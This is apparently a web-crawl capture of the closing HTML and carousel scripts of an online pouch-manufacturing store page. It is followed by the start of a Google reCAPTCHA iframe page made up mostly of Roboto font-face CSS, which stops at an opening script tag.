                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pouchmakers.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>console.log("hello2");</script>

    <div id="scroll-to-top">
        <a class="scrollup" href="#" title="Scroll to Top" style=" right:10px;  ">
                                    <span style=" float: left;padding: 10px 0;text-align: center;width: 100%; ">Top</span>
                    </a>
    </div>
    <style>
    .scrollup{
        color:#333333;
        background-color: #ffffff;
        border-color: #ffffff;
    }
    
    .scrollup:hover {
        color:#ffffff;
        background-color: #000000;
    }
</style><script type="text/javascript">
	require([
		'jquery'], function ($) {
			$(document).ready(function(){
				if(jQuery(".megamenuowl-play").length > 0 ) {
					require([
						'jquery',
												"Ves_All/lib/bootstrap/js/bootstrap.min",
															'megamenuowlcarousel'
								], function ($) {
					var owlItems = [];
					jQuery(".megamenuowl-play").each( function(){
						var owlCarousel = jQuery(this).find(".owl-carousel");
						var owlId = jQuery(owlCarousel).attr("id");
						jQuery(this).addClass("hasOwl");
						var config = [];
						owlItems[jQuery(owlCarousel).attr("id")] = true;
						if(typeof(jQuery(owlCarousel).data('nav'))!='underfined'){
							config['nav'] = jQuery(owlCarousel).data('nav');
						}
						if(typeof(jQuery(owlCarousel).data('dot'))!='underfined'){
							config['dot'] = jQuery(owlCarousel).data('dot');
						}
						if(typeof(jQuery(owlCarousel).data('autoplay'))!='underfined'){
							config['autoplay'] = jQuery(owlCarousel).data('autoplay');
						}
						if(jQuery(owlCarousel).data('autoplay-timeout')){
							config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
						}
						if(jQuery(owlCarousel).data('autoplay-pauonhover')){
							config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
						}
						if(typeof(jQuery(owlCarousel).data('rtl'))!='underfined'){
							config['rtl'] = jQuery(owlCarousel).data('rtl');
						}
						if(jQuery(owlCarousel).data('items')){
							
							config['items'] = jQuery(owlCarousel).data('items');
						}
						if(typeof(jQuery(owlCarousel).data('loop'))!='underfined'){
							config['loop'] = jQuery(owlCarousel).data('loop');
						}
						if(typeof(jQuery(owlCarousel).data('mousedrag'))!='underfined'){
							config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
						}
						if(typeof(jQuery(owlCarousel).data('pulldrag'))!='underfined'){
							config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
						}
						if(typeof(jQuery(owlCarousel).data('freedrag'))!='underfined'){
							config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
						}
						if(typeof(jQuery(owlCarousel).data('stagepadding'))!='underfined'){
							config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
						}
						if(typeof(jQuery(owlCarousel).data('lazyload'))!='underfined'){
							config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
						}
						if(jQuery(owlCarousel).data('margin')){
							config['margin'] = jQuery(owlCarousel).data('margin');
						}
						var mobile_items = 1;
						if(jQuery(owlCarousel).data('mobile-items')){
							mobile_items = jQuery(owlCarousel).data('mobile-items');
						}
						var tablet_small_items = 3;
						if(jQuery(owlCarousel).data('tablet-small-items')){
							tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
						}
						var tablet_items = 3;
						if(jQuery(owlCarousel).data('tablet-items')){
							tablet_items = jQuery(owlCarousel).data('tablet-items');
						}
						var portrait_items = 4;
						if(jQuery(owlCarousel).data('portrait-items')){
							portrait_items = jQuery(owlCarousel).data('portrait-items');
						}
						var large_items = 5;
						if(jQuery(owlCarousel).data('large-items')){
							large_items = jQuery(owlCarousel).data('large-items');
						}
						var large_max_items = 6;
						if(jQuery(owlCarousel).data('large-max-items')){
							large_max_items = jQuery(owlCarousel).data('large-max-items');
						}
						config['responsive'] = {
							0 : {items: mobile_items},
							480 : {items: tablet_small_items},
							640 : {items: tablet_items},
							768 : {items: portrait_items},
							980 : {items: large_items},
							1200 : {items: large_max_items}
						};
						jQuery(owlCarousel).owlCarousel(config);
						jQuery(".owl-left").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('prev.owl.carousel');
							return false;
						});
						jQuery(".owl-right").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('next.owl.carousel');
							return false;
						});
					});
				});
}
})
});

</script></div>      <div id="bitnami-banner" data-banner-id="22e6e">  <style>#bitnami-banner {z-index:100000;height:80px;padding:0px;width:120px;background:transparent;position:fixed;right:0px;bottom:0px;border:0px solid #EDEDED;} #bitnami-banner .bitnami-corner-image-div {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-banner .bitnami-corner-image-div .bitnami-corner-image {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-close-banner-button {height:12px;width:12px;z-index:10000000000;position:fixed;right:5px;bottom:65px;display:none;cursor:pointer}</style>  <img id="bitnami-close-banner-button" alt="Close Bitnami banner" src="/bitnami/images/close.png"/>  <div class="bitnami-corner-image-div">     <a href="/bitnami/index.html" target="_blank">       <img class="bitnami-corner-image" alt="Bitnami" src="/bitnami/images/corner-logo.png"/>     </a>  </div>  <script type="text/javascript" src="/bitnami/banner.js"> </script> </div>   </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8&co=aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qc2mq88kz1b3
body_size: 50319
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1uNB3IzoIinUSzIl9JgIzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1uNB3IzoIinUSzIl9JgIzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1uNB3IzoIinUSzIl9JgIzQ">
